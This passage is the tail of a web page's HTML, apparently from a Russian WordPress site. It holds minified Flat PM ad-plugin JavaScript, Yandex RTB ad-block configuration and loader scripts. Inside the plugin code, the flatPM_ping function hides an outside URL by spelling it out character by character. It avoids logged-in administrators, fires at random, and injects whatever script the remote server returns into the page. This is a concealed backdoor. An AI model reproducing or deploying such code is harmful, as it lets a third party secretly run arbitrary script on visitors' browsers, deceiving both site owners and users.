0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>